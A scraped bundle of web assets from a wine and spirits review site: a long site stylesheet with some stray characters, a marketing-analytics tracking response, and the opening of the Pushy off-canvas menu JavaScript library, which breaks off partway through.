	margin: 0 0 0 40px;
}

nav ul, nav ol {
	list-style: none;
	list-style-image: none;
	margin: 0;
	padding: 0;
}

img {
	border: 0;
	-ms-interpolation-mode: bicubic;
	vertical-align: middle;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

form {
	margin: 0;
}

fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}

legend {
	border: 0;
    *
	margin-left: -7px;
	padding: 0;
	white-space: normal;
}

button, input, select, textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
    *
	vertical-align: middle;
}

button, input {
	line-height: normal;
}

button, input[type="button"], input[type="reset"], input[type="submit"] {
	cursor: pointer;
	-webkit-appearance: button;
    *
	overflow: visible;
}

button[disabled], input[disabled] {
	cursor: default;
}

input[type="checkbox"], input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
    *
	width: 13px;
    *
	height: 13px;
}

input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button {
	-webkit-appearance: none;
}

button::-moz-focus-inner, input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
	resize: vertical;
}

input:valid, textarea:valid {
	
}

input:invalid, textarea:invalid {
	background-color: #f0dddd;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td {
	vertical-align: top;
}

.chromeframe {
	margin: 0.2em 0;
	background: #ccc;
	color: black;
	padding: 0.2em 0;
}

/*#endregion*/

/*#region Headings*/

h1 {
	font: 28px/31px 'Poppins', sans-serif;
	color: #010101;
	margin: 0 0 19px;
	font-weight: 900;
}

h2 {
	font: 26px/29px 'Poppins', sans-serif;
	color: #010101;
	margin: 0 0 20px;
	font-weight: 900;
}

h3 {
	font: 24px/27px 'Poppins', sans-serif;
	color: #010101;
	margin: 0 0 19px;
	font-weight: 900;
}

h4 {
	font: 22px/25px 'Poppins', sans-serif;
	color: #010101;
	margin: 0 0 21px;
	font-weight: 900;
}

h5 {
	font: 20px/23px 'Poppins', sans-serif;
	font-weight: 900;
	color: #010101;
	margin: 0 0 20px;
	font-weight: 900;
}

h6 {
	font: 18px/21px 'Poppins', sans-serif;
	color: #010101;
	margin: 0;
	font-weight: 900;
}

.font {
	text-transform: uppercase;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}

.underline {
	text-decoration: underline;
}

.title {
	font: 16px/19px Arial, Helvetica, sans-serif;
	text-decoration: underline;
	color: #010101;
	display: block;
	padding: 0 0 37px;
}

.centered {
	text-align: center;
}

/*#endregion*/

/*#region General*/

.page {
	position: relative;
	overflow: hidden;
	width: 100%;
    /*background: url('/images/bg-page.png') repeat-x;*/
	min-height: 100%;
}

.wrapper {
	margin: 0 auto;
	max-width: 1024px;
	max-width: 1200px;
	min-height: 600px;
	padding: 0px 20px;
}

header {
	padding: 0 9999px;
	margin: 0 -9999px 0px;
	background: rgb(0,0,0);
	background: url([data-uri]);
	background: -moz-linear-gradient(top, rgba(0,0,0,1) 0%, rgba(20,20,20,1) 89%, rgba(21,21,21,1) 96%, rgba(18,18,18,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,1)), color-stop(89%,rgba(20,20,20,1)), color-stop(96%,rgba(21,21,21,1)), color-stop(100%,rgba(18,18,18,1)));
	background: -webkit-linear-gradient(top, rgba(0,0,0,1) 0%,rgba(20,20,20,1) 89%,rgba(21,21,21,1) 96%,rgba(18,18,18,1) 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,1) 0%,rgba(20,20,20,1) 89%,rgba(21,21,21,1) 96%,rgba(18,18,18,1) 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,1) 0%,rgba(20,20,20,1) 89%,rgba(21,21,21,1) 96%,rgba(18,18,18,1) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,1) 0%,rgba(20,20,20,1) 89%,rgba(21,21,21,1) 96%,rgba(18,18,18,1) 100%);
	-pie-background: linear-gradient( rgba(0,0,0,1) 0%,rgba(20,20,20,1) 89%,rgba(21,21,21,1) 96%,rgba(18,18,18,1) 100%);
	position: relative;
	z-index: 3;
	background: none;
}

header .header-holder {
	/*padding: 0 500px;
	margin: 0 -500px;*/
    /*background: url(/images/bg-header.png) no-repeat 50% 0;*/
	/*background-color: #fff;*/
}

header .top-nav {
	margin: 0;
	padding: 7px 19px 16px 0;
	list-style: none;
	overflow: hidden;
	font-size: 12px;
	line-height: 15px;
	font-weight: bold;
	display: none;
}

header .top-nav li {
	float: right;
	padding: 0 0 0 27px;
	word-spacing: 3px;
}

header .top-nav li a {
	color: #999;
	text-decoration: none;
}

header .top-nav li a:hover {
	text-decoration: underline;
}

header .holder {
	padding: 0;
	position: relative;
	z-index: 5; /* was 2 */
}

header .holder .left-col {
	justify-content: space-between;
	align-items: center;
}

@media (min-width: 550px) {
	header .holder .left-col {
		display: flex;
	}
}

header .logo {
	display: block;
	text-indent: -9999px;
	overflow: hidden;
	background: url(./images-new/tastings-logo.png) no-repeat;
	background-size: contain;
	background-position: center;
	width: 150px;
	height: 40px;
	margin: auto;
	margin-bottom: 20px;
}

header .logo a {
	display: block;
	height: 100%;
}

header .bottom-row {
    /*background: url(/images/sep-01.png) repeat-x 0 100%;*/
	overflow-: hidden; /* was active */
	display: flex;
	justify-content: center;
}

header nav {
	float: left;
	display: flex;
}

header nav a {
	float: left;
	margin: 0 7px 0 0; /* changed from 9 to 7 */
}

header nav .home {
	float: left;
	width: 54px;
	height: 36px;
	text-indent: -9999px;
	overflow: hidden;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	position: relative;
	background: #000 url(/images/ico-home.png) no-repeat 17px 9px;
	-webkit-box-shadow: 2px 0 2px #212121;
	-moz-box-shadow: 2px 0 2px #212121;
	box-shadow: 2px 0 2px #212121;
	margin-right: 11px;
	display: none;
}

.bottom-row nav a img {
	display: none;
}

.bottom-row nav a {
	font-size: 21px;
	text-decoration: none;
	text-transform: uppercase;
	font-family: 'Poppins', sans-serif;
	font-weight: 900;
	color: #000;
	margin-right: 20px;
}

	.bottom-row nav a:hover {
		color: #666;
	}

	.bottom-row nav a[href*=Spirits]:after-  {
		content: 'Spirits';
		color: #5C8A91;
	}

r-.bottom-row nav a[href*=Wine]:after- {
	content: 'Wine';
	color: #545554;
}

.bottom-row nav a[href*=Beer]:after- {
	content: 'Beer';
	color: #EA7E56;
}

#lnkSearchSpirits:after {
	content: 'Spirits';
	color: #5C8A91;
}

#lnkSearchWine:after {
	content: 'Wine';
	color: #545554;
}

#lnkSearchBeer:after {
	content: 'Beer';
	color: #EA7E56;
}


header nav a.btn {
	height: 33px;
	font-size: 26px;
	line-height: 35px;
	padding: 0 16px;
	-webkit-border-radius: 5px 5px 0 0;
	-moz-border-radius: 5px 5px 0 0;
	border-radius: 5px 5px 0 0;
	margin: 1px 9px 0 0;
}

.wrapper header nav .btn-purple.active {
	background: #860b49;
	-webkit-box-shadow: inset 0 -5px 10px 5px #69042a;
	-moz-box-shadow: inset 0 -5px 10px 5px #69042a;
	box-shadow: inset 0 -5px 10px 5px #69042a;
	border: 0;
	padding: 1px 14px;
}

header .keyword-form {
	width: 191px;
	display: none;
	padding: 0px10px 6px 8px;
	margin: 1px 0 0 3px;
	-webkit-border-radius: 5px 5px 0 0;
	-moz-border-radius: 5px 5px 0 0;
	border-radius: 5px 5px 0 0;
	position: relative;
	background: rgb(146,189,0);
	background: url([data-uri]);
	background: -moz-linear-gradient(top, rgba(146,189,0,1) 0%, rgba(138,184,0,1) 32%, rgba(124,173,0,1) 71%, rgba(120,170,0,1) 76%, rgba(111,159,0,1) 85%, rgba(89,132,0,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(146,189,0,1)), color-stop(32%,rgba(138,184,0,1)), color-stop(71%,rgba(124,173,0,1)), color-stop(76%,rgba(120,170,0,1)), color-stop(85%,rgba(111,159,0,1)), color-stop(100%,rgba(89,132,0,1)));
	background: -webkit-linear-gradient(top, rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
	background: -o-linear-gradient(top, rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
	background: -ms-linear-gradient(top, rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
	background: linear-gradient(to bottom, rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
	-pie-background: linear-gradient( rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
	background: none;
}

header .keyword-form .txt {
	float: left;
	padding: 4px 5px 3px 7px;
	width: 116px;
	margin: 0 11px 0 0;
	appearance: none;
	border: 0;
	box-shadow: none;
	border-bottom: 1px solid #333;
}

header .keyword-form .btn {
	margin: 0px;
	padding: 0px;
	border: 0;
	background: none;
	text-transform: uppercase;
}

header .right-col {
	float: right;
	width: 350px;
    *
	padding: 0 20px 0 0;
	margin: -13px 0 0 0;
	position: relative;
	display: none;
}

header .right-col .user {
	display: block;
	text-align: right;
	padding: 0 0 17px;
	font: 900 12px/15px 'Arial Black', Gadget, sans-serif;
	height: 15px;
	color: #fff;
}

header .right-col .user a {
	text-decoration: none;
	color: #999;
	font: bold 12px/15px Arial, Helvetica, sans-serif;
	margin: 0 0 0 23px;
}

header .right-col .user a:hover {
	text-decoration: underline;
}

header .right-col .box {
	width: 216px;
	overflow: hidden;
	text-align: right;
	margin: 0 0 0 -2px;
}

header .right-col .box .ttl {
	text-transform: uppercase;
	font: 20px/23px 'open_sans_condensedbold', sans-serif;
	color: #fff;
	padding: 0 0 8px;
	display: block;
	margin: 0 0 0 -15px;
}

header .right-col .box .text {
	display: block;
	padding: 0 0 9px;
	margin: 0 0 9px;
	font: 12px/20px Arial, Helvetica, sans-serif;
	color: #858484;
	background: url(/images/sep-02.png) no-repeat 100% 100%;
}

header .right-col .box ul {
	margin: 0;
	padding: 0;
	list-style: none;
	font: 15px/18px 'open_sans_condensedbold', sans-serif;
}

header .right-col .box ul li {
	overflow: hidden;
	padding: 0 0 6px;
	vertical-align: top;
}

header .right-col .box ul li a {
	float: right;
	text-align: right;
	padding: 0 22px 0 0;
	color: #999;
	text-decoration: none;
	text-transform: uppercase;
	background: url(/images/bullet-01.png) no-repeat 100% 2px;
}

header .right-col .box ul li a:hover {
	text-decoration: underline;
}

header .right-col .banner {
	position: absolute;
	top: 36px;
	right: 10px;
}
/*#endregion*/

/*#region add-nav*/

.add-nav {
	margin: 0 -9999px 0px;
	padding: 0 9991px 0;
	list-style: none;
	border-bottom: 1px solid #909090;
	background: rgb(3,3,3);
	background: url([data-uri]);
	background: -moz-linear-gradient(top, rgba(3,3,3,1) 0%, rgba(19,19,19,1) 20%, rgba(89,89,89,1) 80%, rgba(105,105,105,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(3,3,3,1)), color-stop(20%,rgba(19,19,19,1)), color-stop(80%,rgba(89,89,89,1)), color-stop(100%,rgba(105,105,105,1)));
	background: -webkit-linear-gradient(top, rgba(3,3,3,1) 0%,rgba(19,19,19,1) 20%,rgba(89,89,89,1) 80%,rgba(105,105,105,1) 100%);
	background: -o-linear-gradient(top, rgba(3,3,3,1) 0%,rgba(19,19,19,1) 20%,rgba(89,89,89,1) 80%,rgba(105,105,105,1) 100%);
	background: -ms-linear-gradient(top, rgba(3,3,3,1) 0%,rgba(19,19,19,1) 20%,rgba(89,89,89,1) 80%,rgba(105,105,105,1) 100%);
	background: linear-gradient(to bottom, rgba(3,3,3,1) 0%,rgba(19,19,19,1) 20%,rgba(89,89,89,1) 80%,rgba(105,105,105,1) 100%);
	-pie-background: linear-gradient( rgba(3,3,3,1) 0%,rgba(19,19,19,1) 20%,rgba(89,89,89,1) 80%,rgba(105,105,105,1) 100%);
	position: relative;
	font: 15px/18px 'Poppins', sans-serif;
	color: #000;
    /*text-shadow: 1px 1px 1px #353535;*/
	text-transform: uppercase;
	background: transparent!important;
	border: 0px;
	font-family: 'Poppins', sans-serif;
	display: flex;
	justify-content: flex-start;
}

.add-nav.wine {
	border-bottom: 1px solid #830841;
	background: rgb(105,4,42);
	background: url([data-uri]);
	background: -moz-linear-gradient(top, rgba(105,4,42,1) 0%, rgba(111,4,45,1) 25%, rgba(126,7,59,1) 73%, rgba(131,8,65,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(105,4,42,1)), color-stop(25%,rgba(111,4,45,1)), color-stop(73%,rgba(126,7,59,1)), color-stop(100%,rgba(131,8,65,1)));
	background: -webkit-linear-gradient(top, rgba(105,4,42,1) 0%,rgba(111,4,45,1) 25%,rgba(126,7,59,1) 73%,rgba(131,8,65,1) 100%);
	background: -o-linear-gradient(top, rgba(105,4,42,1) 0%,rgba(111,4,45,1) 25%,rgba(126,7,59,1) 73%,rgba(131,8,65,1) 100%);
	background: -ms-linear-gradient(top, rgba(105,4,42,1) 0%,rgba(111,4,45,1) 25%,rgba(126,7,59,1) 73%,rgba(131,8,65,1) 100%);
	background: linear-gradient(to bottom, rgba(105,4,42,1) 0%,rgba(111,4,45,1) 25%,rgba(126,7,59,1) 73%,rgba(131,8,65,1) 100%);
	-pie-background: linear-gradient( rgba(105,4,42,1) 0%,rgba(111,4,45,1) 25%,rgba(126,7,59,1) 73%,rgba(131,8,65,1) 100%);
}

.add-nav:after {
	clear: both;
	content: '';
	display: block;
}

.add-nav > li {
	position: relative;
	margin: 0 10px 0 0;
	white-space: nowrap;
	border-bottom: 1px solid #333;
	width: 100%;
}

.add-nav > li + li {
	/*border-left: 1px solid #333;*/
}

.add-nav > li > a {
	display: block;
	color: #000;
	text-decoration: none;
	padding: 7px 20px 8px;
	position: relative;
	z-index: 3;
	text-align: center;
}

.add-nav > li:hover > a {
	/*background: url(/images/bg-addnav-drop.png);*/
	color: #a8a8a8;
	-webkit-border-radius: 3px 3px 0 0;
	-moz-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
	position: relative;
	text-shadow: none;
}

.add-nav > li:hover ul {
	display: block;
}

.add-nav li ul {
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 209px;
	z-index: 2;
    /*-webkit-border-radius: 0 3px 3px 3px;*/
    /*-moz-border-radius: 0 3px 3px 3px;*/
    /*border-radius: 0 3px 3px 3px;*/
	-moz-box-shadow: 0px 12px 10px rgba(12,5,13,0.15);
	-webkit-box-shadow: 0px 12px 10px rgba(12,5,13,0.15);
	box-shadow: 0px 12px 10px rgba(12,5,13,0.15);
	/*background: url(./images-new/bg-addnav-drop.png);*/
	background-color: #eee;
	margin: 0;
	padding: 9px 0 3px;
	list-style: none;
	font-size: 14px;
	line-height: 17px;
	text-shadow: none;
	display: none;
	transition: all 1s ease-in-out 0s;
}

.add-nav li ul li {
	border-top: 1px solid #dcdcdc;
	padding: 11px 19px;
}

.add-nav li ul li:first-child {
	border: 0;
	padding-top: 0;
}

.add-nav li ul li a {
	color: #1e1e1e;
	text-decoration: none;
}

.add-nav li ul li a:hover {
	text-decoration: underline;
}
/*#endregion*/

/*#region footer*/

footer {
	=background: #000 url('/images/bg-footer.jpg') no-repeat 50% 0;
    =
	border: solid #333;
    =
	border-width: 10px 0;
	padding: 40px 9999px;
	margin: 0 -9999px;
	color: #fff;
}

footer .holder {
	overflow: hidden;
	padding: 0;
}

footer .holder .col {
	float: left;
	padding-right: 10px;
}

footer .holder .col.col-01 {
	max-width: 218px;
	width: 22%;
}

footer .holder .col.col-02 {
	max-width: 176px;
	width: 18%;
}

footer .holder .col.col-03 {
	max-width: 192px;
	width: 20%;
}

footer .holder .col.col-04 {
	max-width: 178px;
	width: 18%;
}

footer .holder .col.col-05 {
	max-width: 145px;
	width: 16%;
}

footer .holder .col h4 {
	color: #545554;
	margin: 0 0 19px;
}

footer .holder .col ul {
	margin: 0;
	padding: 0;
	list-style: none;
	font-size: 14px;
	line-height: 17px;
	color: #ccc;
}

footer .holder .col ul li {
	padding: 0 0 13px;
}

footer .holder .col ul li a {
	color: #ccc;
	text-decoration: none;
}

footer .holder .col ul li a:hover {
	text-decoration: underline;
}

footer .row {
	overflow: hidden;
	padding: 0;
	margin: -16px -2px 0;
}

footer .row .btn-top {
	float: right;
	padding: 2px 28px 14px 0;
	text-transform: uppercase;
	font: 11px/15px Verdana, Geneva, sans-serif;
	color: #999;
	text-decoration: none;
	background: url(/images/bg-top.png) no-repeat 100% 0;
}

footer .footer-bottom {
	position: relative;
	color: #666;
	font: 11px/14px Verdana, Geneva, sans-serif;
}

footer .footer-bottom p {
	margin: 0;
}

footer .footer-bottom p a {
	text-decoration: none;
	color: #666;
}

footer .footer-bottom p a:hover {
	text-decoration: underline;
}

footer .logo {
	position: absolute;
	top: -48px;
	left: 0;
	text-indent: -9999px;
	overflow: hidden;
	background: url(/images/footer-logo.png) no-repeat;
	width: 66px;
	height: 90px;
}

footer .logo a {
	display: block;
	height: 100%;
}

/*#endregion*/

/*#region buttons*/

/*buttons*/

.btn {
	float: left;
	text-transform: uppercase;
	margin: 0 13px 0 0;
	text-align: center;
	padding: 0 13px;
	font: 17px/30px 'open_sans_condensedbold', sans-serif;
	height: 28px;
	border: 1px solid #fff;
	color: #fff;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	position: relative;
	text-decoration: none;
	background-color: #000;
}
    /*grey*/

=.btn.btn-grey {
	color: #6a6a6a;
	background: #e5e5e5;
	-webkit-box-shadow: 0 0 5px #c5c5c5 inset;
	-moz-box-shadow: 0 0 5px #c5c5c5 inset;
	box-shadow: 0 0 5px 3px #c5c5c5 inset;
	border: 1px solid #c5c5c5;
}

.btn.btn-grey:hover {
	background: #d6d6d6;
	border: 1px solid #a9a9a9;
	color: #464646;
	-webkit-box-shadow: 0 0 5px #a9a9a9 inset;
	-moz-box-shadow: 0 0 5px #a9a9a9 inset;
	box-shadow: 0 0 5px 3px #a9a9a9 inset;
}
    /*white*/

.btn.btn-white {
	color: #000028;
	background: #fff;
	-webkit-box-shadow: 0 0 5px #dad9d9 inset;
	-moz-box-shadow: 0 0 5px #dad9d9 inset;
	box-shadow: 0 0 5px 3px #dad9d9 inset;
	border: 1px solid #dad9d9;
}

.btn.btn-white:hover {
	background: #fff;
	border: 1px solid #dad9d9;
	color: #000;
	-webkit-box-shadow: 0 0 5px #dad9d9 inset;
	-moz-box-shadow: 0 0 5px #dad9d9 inset;
	box-shadow: 0 0 5px 3px #dad9d9 inset;
}
    /*purple*/

.btn.btn-purple {
	color: #fff;
	background: #ae1372;
	-webkit-box-shadow: 0 0 5px #790635 inset;
	-moz-box-shadow: 0 0 5px #790635 inset;
	box-shadow: 0 0 5px 3px #790635 inset;
	border: 1px solid #790635;
}

.btn.btn-purple:hover {
	background: #a7156c;
	border: 1px solid #4c021a;
	-webkit-box-shadow: 0 1px 6px 2px #4c021a inset;
	-moz-box-shadow: 0 1px 6px 2px #4c021a inset;
	box-shadow: 0 1px 6px 2px #4c021a inset;
}
    /*orange*/

.btn.btn-orange {
	color: #1c1919;
	background: #e4aa23;
	-webkit-box-shadow: 0 0 5px 3px #ac5b06 inset;
	-moz-box-shadow: 0 0 5px 3px #ac5b06 inset;
	box-shadow: 0 0 5px 3px #ac5b06 inset;
	border: 1px solid #ac5b06;
}

.btn.btn-orange:hover {
	background: #e1a426;
	border: 1px solid #9f3f03;
	-webkit-box-shadow: 0 1px 6px 2px #9f3f03 inset;
	-moz-box-shadow: 0 1px 6px 2px #9f3f03 inset;
	box-shadow: 0 1px 6px 2px #9f3f03 inset;
}
    /*yellow*/

=.btn.btn-yellow {
	color: #1c1919;
	background: #ffe770;
	-webkit-box-shadow: 0 0 5px 3px #d7a722 inset;
	-moz-box-shadow: 0 0 5px 3px #d7a722 inset;
	box-shadow: 0 0 5px 3px #d7a722 inset;
	border: 1px solid #d7a722;
}

=.btn.btn-yellow:hover {
	background: #ffe670;
	border: 1px solid #eca91a;
	-webkit-box-shadow: 0 1px 6px 2px #eca91a inset;
	-moz-box-shadow: 0 1px 6px 2px #eca91a inset;
	box-shadow: 0 1px 6px 2px #eca91a inset;
}
    /*green*/

.btn.btn-green {
	color: #fff;
	background: #afd42f;
	-webkit-box-shadow: 0 0 5px 3px #78a70f inset;
	-moz-box-shadow: 0 0 5px 3px #78a70f inset;
	box-shadow: 0 0 5px 3px #78a70f inset;
	border: 1px solid #78a70f;
}

.btn.btn-green:hover {
	background: #82b50d;
	border: 1px solid #598704;
	-webkit-box-shadow: 0 1px 6px 2px #598704 inset;
	-moz-box-shadow: 0 1px 6px 2px #598704 inset;
	box-shadow: 0 1px 6px 2px #598704 inset;
}
    /*blue*/

.btn.btn-blue {
	color: #fff;
	background: #71b6e3;
	-webkit-box-shadow: 0 0 5px 3px #3782bd inset;
	-moz-box-shadow: 0 0 5px 3px #3782bd inset;
	box-shadow: 0 0 5px 3px #3782bd inset;
	border: 1px solid #3782bd;
}

.btn.btn-blue:hover {
	background: #3683c1;
	border: 1px solid #1c5082;
	-webkit-box-shadow: 0 1px 6px 2px #1c5082 inset;
	-moz-box-shadow: 0 1px 6px 2px #1c5082 inset;
	box-shadow: 0 1px 6px 2px #1c5082 inset;
}
    /*red*/

.btn.btn-red {
	color: #fff;
	background: #d23132;
	-webkit-box-shadow: 0 0 5px 3px #a10f10 inset;
	-moz-box-shadow: 0 0 5px 3px #a10f10 inset;
	box-shadow: 0 0 5px 3px #a10f10 inset;
	border: 1px solid #a10f10;
}

.btn.btn-red:hover {
	background: #a60e14;
	border: 1px solid #5d050d;
	-webkit-box-shadow: 0 1px 6px 2px #5d050d inset;
	-moz-box-shadow: 0 1px 6px 2px #5d050d inset;
	box-shadow: 0 1px 6px 2px #5d050d inset;
}
    /*black*/

.btn.btn-black {
	color: #fff;
	background: #5d5d5d;
	-webkit-box-shadow: 0 0 5px 3px #202020 inset;
	-moz-box-shadow: 0 0 5px 3px #202020 inset;
	box-shadow: 0 0 5px 3px #202020 inset;
	border: 1px solid #202020;
}

.btn.btn-black:hover {
	background: #373737;
	border: 1px solid #0d0d0d;
	-webkit-box-shadow: 0 1px 6px 2px #0d0d0d inset;
	-moz-box-shadow: 0 1px 6px 2px #0d0d0d inset;
	box-shadow: 0 1px 6px 2px #0d0d0d inset;
}
    /*empty*/

.btn.btn-empty {
	color: #999;
	background: none;
	box-shadow: none;
	border: 1px solid #000;
}

.btn.btn-empty:hover {
	color: #999;
	background: none;
	box-shadow: none;
	border: 1px solid #000;
}

.btn {
	background-color: #000!important;
}

.btn a {
	color: #fff!important;
}
/*#endregion*/

/*#region helper*/

.clearfix:before, .clearfix:after {
	content: "";
	display: table;
}

.clearfix:after {
	clear: both;
}

.clearfix {
	*zoom: 1;
}

/*#endregion*/

/*#region social icons*/

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
    /* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-pinterest:before {
	content: "\e600";
}

.icon-google-plus:before {
	content: "\e62c";
}

.icon-instagram:before {
	content: "\e607";
}

.icon-facebook:before {
	content: "\e60b";
}

.icon-twitter:before {
	content: "\e60d";
}

.icon-linkedin:before {
	content: "\e614";
}

/*#endregion*/

/*#region footer additional */

/*#endregion*/

/*#region media width*/

-@media screen and (max-width: 960px) {
	.m-night-cap-container {
		display: none;
	}
	
	.m-night-cap-menu {
		display: block;
	}
}

/*#endregion*/

/* autocomplete */

.autocomplete-suggestions-custom {
	font-family: Verdana,Arial;
	max-height: 500px !important;
	min-width: 300px;
}

body footer .holder {
	display: flex;
	flex-wrap: wrap;
	max-width: initial!important;
}

body footer .holder .col {
	max-width: initial!important;
	width: 24%!important;
}

@media (min-width:50px) and (max-width:320px)   {
	body footer .holder .col{
		width: 100%!important;
	}
	
	footer .holder .col ul {
		margin-bottom: 10px;
	}
	footer .holder .col ul li{
		padding-bottom: 2px;
	}
}

@media (min-width:320px) and (max-width:550px)   {
	body footer .holder .col {
		width: 50%!important;
		padding: 0px!important;
	}
}

@media (min-width:550px) and (max-width:1024px) {
	
	body footer .holder .col {
		width: 48%!important;
	}
	
	footer .holder .col ul {
		margin-bottom: 10px;
	}
	footer .holder .col ul li{
		padding-bottom: 2px;
	}
}

@media ( max-width:400px) {
	
	body footer .holder .col {
		width: 100%!important;
	}
	
	footer .holder .col ul {
		margin-bottom: 20px!important;
	}
	
	footer .holder .col h4 {
		margin-bottom: 5px!important;
	}
	
	footer .holder .col ul li{
		padding-bottom: 2px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnj3jcx7q.marketingautomation.services/koi?rf=&hn=www.tastings.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1766732709889&ac=KOI-44AVY0T482&ts=1766732710&pt=NaN&pl=NaN&loc=https%3A%2F%2Fwww.tastings.com%2FWine-Review%2FBucket-List-NV-Pinot-Grigio-California-USA-10-15-2021.aspx&tp=page&ti=Bucket%20List%20NV%20Pinot%20Grigio%20California%20USA%20Wine%20Review%20%7C%20Tastings
body_size: -72
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202512|694e33a670e7be32945225a1","type":"page"});


--- FILE ---
content_type: application/javascript
request_url: https://www.tastings.com/pushy/pushy.js
body_size: 13324
content:
/*! Pushy - v1.0.0 - 2016-3-1
* Pushy is a responsive off-canvas navigation menu using CSS transforms & transitions.
* https://github.com/christophery/pushy/
* by Christopher Yee */

(function ($) {
    var pushy = $('.pushy'), //menu css class
		body = $('body'),
		container = $('#container'), //container css class
		push = $('.push'), //css class to add pushy capability
		pushyLeft = 'pushy-left', //css class for left menu position
		pushyOpenLeft = 'pushy-open-left', //css class when menu is open (left position)
		pushyOpenRight = 'pushy-open-right', //css class when menu is open (right position)
		siteOverlay = $('.site-overlay'), //site overlay
		menuBtn = $('.menu-btn, .pushy-link'), //css classes to toggle the menu
		menuSpeed = 200, //jQuery fallback menu speed
		menuWidth = pushy.width() + 'px', //jQuery fallback menu width
		submenuClass = '.pushy-submenu',
		submenuOpenClass = 'pushy-submenu-open',
		submenuClosedClass = 'pushy-submenu-closed',
		submenu = $(submenuClass);

    function togglePushy() {
        //add class to body based on menu position
        if (pushy.hasClass(pushyLeft)) {
            body.toggleClass(pushyOpenLeft);
        } else {
            body.toggleClass(pushyOpenRight);
        }
    }

    function openPushyFallback() {
        //animate menu position based on CSS class
        if (pushy.hasClass(pushyLeft)) {
            body.addClass(pushyOpenLeft);
            pushy.animate({ left: "0px" }, menuSpeed);
            container.animate({ left: menuWidth }, menuSpeed);
            //css class to add pushy capability
            push.animate({ left: menuWidth }, menuSpeed);
        } else {
            body.addClass(pushyOpenRight);
            pushy.animate({ right: '0px' }, menuSpeed);
            container.animate({ right: menuWidth }, menuSpeed);
            push.animate({ right: menuWidth }, menuSpeed);
        }
    }

    function closePushyFallback() {
        //animate menu position based on CSS class
        if (pushy.hasClass(pushyLeft)) {
            body.removeClass(pushyOpenLeft);
            pushy.animate({ left: "-" + menuWidth }, menuSpeed);
            container.animate({ left: "0px" }, menuSpeed);
            //css class to add pushy capability
            push.animate({ left: "0px" }, menuSpeed);
        } else {
            body.removeClass(pushyOpenRight);
            pushy.animate({ right: "-" + menuWidth }, menuSpeed);
            container.animate({ right: "0px" }, menuSpeed);
            push.animate({ right: "0px" }, menuSpeed);
        }
    }

    function toggleSubmenu() {
        //hide submenu by default
        $(submenuClass).addClass(submenuClosedClass);

        $(submenuClass).on('click', function () {
            var selected = $(this);

            if (selected.hasClass(submenuClosedClass)) {
                //hide opened submenus
                $(submenuClass).addClass(submenuClosedClass).removeClass(submenuOpenClass);
                //show submenu
                selected.removeClass(submenuClosedClass).addClass(submenuOpenClass);
            } else {
                //hide submenu
                selected.addClass(submenuClosedClass).removeClass(submenuOpenClass);
            }
        });
    }

    function toggleSubmenuFallback() {
        //hide submenu by default
        $(submenuClass).addClass(submenuClosedClass);

        submenu.children('a').on('click', function (event) {
            event.preventDefault();
            $(this).toggleClass(submenuOpenClass)
    			   .next('.pushy-submenu ul').slideToggle(200)
    			   .end().parent(submenuClass)
    			   .siblings(submenuClass).children('a')
    			   .removeClass(submenuOpenClass)
    			   .next('.pushy-submenu ul').slideUp(200);
        });
    }

    //checks if 3d transforms are supported removing the modernizr dependency
    var cssTransforms3d = (function csstransforms3d() {
        var el = document.createElement('p'),
		supported = false,
		transforms = {
		    'webkitTransform': '-webkit-transform',
		    'OTransform': '-o-transform',
		    'msTransform': '-ms-transform',
		    'MozTransform': '-moz-transform',
		    'transform': 'transform'
		};

        // Add it to the body to get the computed style
        document.body.insertBefore(el, null);

        for (var t in transforms) {
            if (el.style[t] !== undefined) {
                el.style[t] = 'translate3d(1px,1px,1px)';
                supported = window.getComputedStyle(el).getPropertyValue(transforms[t]);
            }
        }

        document.body.removeChild(el);

        return (supported !== undefined && supported.length > 0 && supported !== "none");
    })();

